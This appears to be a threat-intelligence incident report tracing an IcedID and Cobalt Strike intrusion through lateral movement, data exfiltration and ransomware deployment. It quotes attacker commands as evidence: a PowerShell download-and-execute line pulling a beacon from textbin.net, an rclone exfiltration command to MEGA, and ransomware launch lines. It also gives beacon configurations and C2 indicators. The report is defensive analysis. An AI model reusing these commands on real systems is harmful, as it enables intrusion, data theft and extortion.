
During hands-on discovery by the threat actors, the Group Policy was viewed by the Microsoft Management Console application to view Domain Group Policy Objects.

This can provide useful information concerning any restrictions or configuration settings for hosts on the network.
WMI
Threat actors used wmic.exe in order to execute PowerShell Cobalt Strike beacons on multiple workstations and servers. The payloads were stored on textbin[.]net.

As we can see above, WmiPrvSe.exe (WMI Provider Host) executed the PowerShell Cobalt Strike beacon on the remote computers.

Remote Desktop Protocol
The beacon C:ProgramDatalsass.exe was used to proxy RDP connections and connect to another computer.

Proxying RDP traffic via a process such as a Cobalt Strike beacon reduces the exposure of the threat actor’s own infrastructure, and blends RDP activity to those of internal hosts on the network.
The use of RDP was extensively used throughout the intrusion, using a variety of processes (beacon injected or standalone).

The common processes observed were two injected processes, and the Nigu.exe/lsass.exe.

These processes are unusual for establishing RDP connections. During these RDP sessions, the threat actors often opened Internet Explorer to download their beacons or commands they wanted to run on lateral hosts. An example would be pon.txt. This file was opened during their RDP session and contained the PowerShell commands used to launch a new beacon:
"C:Windowssystem32NOTEPAD.EXE" C:UsersREDACTEDDownloadspon.txt
pon.txt contents:
powershell iex((new-object net.webclient).downloadstring('https://textbin.net/raw/ls1jhefawt'))
Remote Service
Remote services were also created in order to propagate Cobalt Strike beacons in the network.

AnyDesk
AnyDesk was used to move laterally between a workstation and a backup server as shown below with Sysmon event 3 (Network connection):

Collection
To achieve collection of various directories on multiple hosts, the threat actors used the dir command through the administrative share c$ and redirected the output to a file text named listing.txt.
C:WindowsSystem32cmd.exe /C dir [REDACTED HOST]c$users >> listing.txt
In addition, multiple text files were also created to store the output of various discovery commands and scripts.
C:ProgramDataqwe3.txt C:Users[REDACTED USER]Downloadssns.txt C:WindowsTempevents_Administrator.text C:WindowsTempevents_[REDACTED USER].text C:WindowsTemplisting.txt C:WindowsTempns.txt C:WindowsTempnsserv.txt
IcedID
The malware configuration:
Configuration details:
{“Campaign ID”: 2220668032 ,“C2 url”: “alockajilly.com”}
Initially the IcedID malware made a connection to 64.227.12[.]180:80 for it’s first call back. This aligns with the domain present in the malware configuration details.


After the first call over an unencrypted port, command and control traffic moved over to TLS on port 443. Connections were made to various IP’s over the length of the intrusion, but two made up the majority of the traffic.
| destination.ip | destination.port | tls.client.ja3 | tls.server.ja3s | zeek.ssl.server.name | Count |
| 5.196.103.145 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | choifejuce[.]lol | 373 |
| 5.196.103.145 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | erinindiaka[.]quest | 1 |
| 46.101.19.119 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | opiransiuera[.]com | 278 |
| 178.128.85.30 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | zoomersoidfor[.]com | 4 |
| 5.252.177.10 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | considerf[.]info | 1 |
| 66.63.188.70 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | antiflamez[.]bar | 1 |
| 155.138.159.45 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc | www[.]onlinecloud[.]cloud | 1 |
IcedID C2 beaconing over the intrusion:

Cobalt Strike
There were a number of beacons deployed across the environment, over 70 pipes were created. The beacons used recognizable default Cobalt Strike configurations and attempted to masquerade dropped files as legitimate Microsoft Windows executables. For example, on one host, we could observe over 20 pipes being created, in a pattern of postex_xxxx or MSSE-xxxx-server.

When beacons were deployed within the environment, there was a significant increase in outbound network connections to C2 servers. For example, a beacon injected into a single Rundll32.exe process generated over 10K connections in a three hour window, consistently across two days.

The threat actors deployed various beacons over the course of the intrusion using different methods including executables, DLLs, and PowerShell beacons.

Over the length of the intrusion four different Cobalt Strike servers were observed in use. Some lasted the majority of the intrusion while others only lasted a few days.

Cobalt Strike SSL characteristics:
| destination.ip | destination.port | tls.client.ja3 | tls.client.ja3s | zeek.ssl.server.name |
| 172.93.181.165 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ae4edc6faf64d08308082ad26be60767 | fazehotafa[.]com |
| 45.66.151.109 | 443 | a0e9f5d64349fb13191bc781f81f42e1 | ae4edc6faf64d08308082ad26be60767 | guteyutur[.]com |
| 111.90.143.191 | 443 | 72a589da586844d7f0818ce684948eea | ae4edc6faf64d08308082ad26be60767 | – |
| 78.128.112.139 | 443 | 72a589da586844d7f0818ce684948eea | f176ba63b4d68e576b5ba345bec2c7b7 | – |
Analysis of the Nigu.exe binary indicated use of compression and PE loading characteristics, typically observed for Cobalt Strike payload beacon. Using CAPA, the results listed the following capabilities:

Embedded within the binary were strings such as: “inflate 1.2.11 Copyright 1995-2017 Mark Adler”. Once the file was unpacked and the Cobalt Strike beacon binary carved, the Cobalt Strike configuration could be determined as follows:
{
"beacontype": [
"HTTPS"
],
"sleeptime": 5000,
"jitter": 28,
"maxgetsize": 1865903,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 0,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "fazehotafa.com",
"port": 443,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC1nAS8+PqMnQs3hynG2JDgMQK6ZqLkIoDXWnqaOS/dQsdKBHE0Ify/HIZ2ntSpyMtvomDHCA98pCEi1L7mT0mvfiYapP9Aj776rDpzXMYNiRk1BWrAzJqzLcfwzxJx26hL1VSu1C5mWEl7JsVT/9l/kHcNYAALgNQuI0uZAqM7YQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/ak.css",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print",
"prepend 1767 characters",
"base64",
"base64url"
]
}
},
"http-post": {
"uri": "/profile",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%syswow64rundll32.exe",
"spawnto_x64": "%windir%sysnativerundll32.exe"
},
"process-inject": {
"allocator": "VirtualAllocEx",
"execute": [
"CreateThread",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"min_alloc": 9369,
"startrwx": false,
"stub": "Ms1B7fCBDFtfSY7fRzHMbQ==",
"transform-x86": [
"prepend 'x90x90x90x90x90x90x90x90'"
],
"transform-x64": [
"prepend 'x90x90x90x90x90x90x90x90'"
],
"userwx": false
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": true
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
Configurations for other Cobalt Strike servers observed:
{
"beacontype": [
"HTTPS"
],
"sleeptime": 60000,
"jitter": 0,
"maxgetsize": 1048576,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 0,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "111.90.143.191",
"port": 443,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCnOM3nXx+7HBhkbDd+AwFrFisSunK999w2tM0uTpuuEiBalcJhcL+QgQWtf6S7zPp5hjImG+2YcPl18geU4f5JlSPXHwilbK4DFb/ePWyKFjhrA7emVRqhM21QMlo1ANsn14rY/RO2pzuft8P7TXoIjjI/B2GGVuzYNZX6X4I2EwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/j.ad",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print"
]
}
},
"http-post": {
"uri": "/submit.php",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%syswow64rundll32.exe",
"spawnto_x64": "%windir%sysnativerundll32.exe"
},
"process-inject": {
"allocator": "VirtualAllocEx",
"execute": [
"CreateThread",
"SetThreadContext",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"min_alloc": 0,
"startrwx": true,
"stub": "Ms1B7fCBDFtfSY7fRzHMbQ==",
"transform-x86": null,
"transform-x64": null,
"userwx": true
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": false
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
{
"beacontype": [
"HTTPS"
],
"sleeptime": 60000,
"jitter": 0,
"maxgetsize": 1048576,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 305419776,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "78.128.112.139",
"port": 443,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCnOM3nXx+7HBhkbDd+AwFrFisSunK999w2tM0uTpuuEiBalcJhcL+QgQWtf6S7zPp5hjImG+2YcPl18geU4f5JlSPXHwilbK4DFb/ePWyKFjhrA7emVRqhM21QMlo1ANsn14rY/RO2pzuft8P7TXoIjjI/B2GGVuzYNZX6X4I2EwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/ga.js",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print"
]
}
},
"http-post": {
"uri": "/submit.php",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%syswow64rundll32.exe",
"spawnto_x64": "%windir%sysnativerundll32.exe"
},
"process-inject": {
"allocator": "VirtualAllocEx",
"execute": [
"CreateThread",
"SetThreadContext",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"min_alloc": 0,
"startrwx": true,
"stub": "tUr+Aexqde3zXhpE+L05KQ==",
"transform-x86": null,
"transform-x64": null,
"userwx": true
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": false
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
Remote Access Software
As shown above, three different Remote Access Software were used by the threat actor:
- Atera
- Splashtop
- AnyDesk
It is unclear why the threat actor used three different tools in order to establish an interactive and persistent command and control channel.



The AnyDesk service password was set manually using the command line as shown below:

powershell -np -w hidden -encodedcommand JABzAD0ATgBlAHcAL [.....] --> CS beacon
--> "c:windowssyswow64windowspowershellv1.0powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
--> C:Windowssystem32cmd.exe /C cmd.exe /c echo Qwerty123!@#_! | C:ProgramDataanydesk.exe --set-password
The software packages were bundled within a single Microsoft Software Installer (MSI) package, named hp.msi. This was installed from the ProgramData folder, resulting in the installation of the remote management tools. The activity can be correlated against the Application log for MSI installer events (Event ID 1033).

During the intrusion, the threat actors were observed accessing collected data such as ShareFinder.txt using Notepad and then copying the contents to the clipboard.
Whilst the process activity indicated Active Directory accounts being used, correlating this activity to Clipboard activity indicated matching sessions, process IDs, and the true source of the user.
In this case, ShareFinder.txt was created in the ProgramData folder by the ShareFinder.ps1 script. Approximately 2 seconds later, the threat actors accessed this file and copied the contents.

While the threat actors made attempts to proxy RDP traffic and minimize external RDP access, the threat actors’ workstation was revealed in several Windows logs. Sysmon Event ID 24 linked the threat actors host name HYPERV and the IPv4 address of 199.101.184[.]230. This host name was also in the Security events:

For example, Event 4779 relating to a user disconnecting from a terminal session, reveals the client name of the source workstation. The client address was the internal workstation where the RDP traffic was being proxied through.

Exfiltrated Documents Opened Remotely
During the second day of the intrusion, documents from the organization were opened remotely from 212.102.59[.]162 and 165.231.182[.]14. This occurred before Rclone was used, which leads us to believe the documents were exfiltrated over one of the encrypted C2 channels.

Rclone
On the backup server, rclone.exe was used in order to exfiltrate data to a MEGA cloud storage.
rclone.exe copy --max-age 5y "[REDACTED BACKUP]E:[REDACTED]" remote:Groups --exclude "*.{psd,7z,dwg,rar,MTS,MOV,pst,PRF,mp3,skp,tmp,gcp,zip,ZIP,MP4,tiff,ava4,psb,tif,DNG,AVI,FIT,FIL,mp4,dxf,mov,rcs,mdb,iso,json,man,exe,gz,ISO,dll,BAK,bak,tib,MP3,tar,m4v,vmdk,vm,PBD,db,BAKDB,icon,msi,ai,gif,cab,iso,png,eps,lib,avi,msg,crs,LIB,CRS,mpg,dcm,tif}" -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12 -P
From the rclone.exe configuration file, we can retrieve the user’s mail address and password.

Mega user account:
[email protected]
Alert
Interestingly, the operator issued a command that displayed an alert informing the end user of a compromise, specifically with Cobalt Strike. Its unclear why the operator chose to do this, as this was around three hours prior to the ransomware being executed or a ransom note being dropped.

The alert message that was visible:

The activity can be observed in the PowerShell WinEvent logs:

Ransomware
The threat actors dropped the first of their ransomware binaries on the fourth day of the intrusion. Around 40 minutes after creating the alert messages for Cobalt Strike to show up, they dropped locker_64.exe on the backup server. They created a file (2.txt) and populated it with a list of hosts they had uncovered during their discovery activity. The locker_64.exe file was then renamed to 64.exe and executed using the text file in the command arguments:
64.exe /[email protected]
The threat actors attempted to execute the malware across all hosts in the target list, but only execution on the backup server was observed.
The threat actor then tried again on a different server using a DLL this time:
rundll32 locker_32.dll,run /[email protected]
Again, only execution on the server was observed. They then executed a new Cobalt Strike PowerShell beacon on a 3rd server and executed the ramsomware using that.
"c:windowssyswow64windowspowershellv1.0powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
➝ C:Windowssystem32cmd.exe /C locker_64.exe
